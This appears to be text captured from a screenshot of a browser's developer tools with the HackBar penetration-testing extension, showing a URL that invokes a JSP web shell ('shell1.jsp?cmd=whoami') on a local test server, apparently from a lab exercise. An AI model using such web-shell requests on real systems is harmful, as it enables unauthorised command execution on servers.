 laptop-ck40lsah\guangji
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8082/JSPshell_war_exploded/shell1.jsp?cmd=whoami
Split URL
Execute